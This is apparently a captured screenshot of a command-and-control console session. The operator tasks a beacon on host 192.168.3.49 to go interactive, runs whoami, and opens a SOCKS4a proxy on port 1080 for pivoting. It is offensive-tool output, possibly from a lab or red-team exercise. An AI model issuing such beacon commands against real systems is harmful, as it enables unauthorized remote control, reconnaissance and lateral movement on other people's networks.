 Event Log X Listeners X Beacon 192.168.3.49@3120 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 24 bytes
[+] received output:
win-mrft0tavd10\max
beacon> socks 1080
[+] started SOCKS4a server on: 1080
[+] host called home, sent: 16 bytes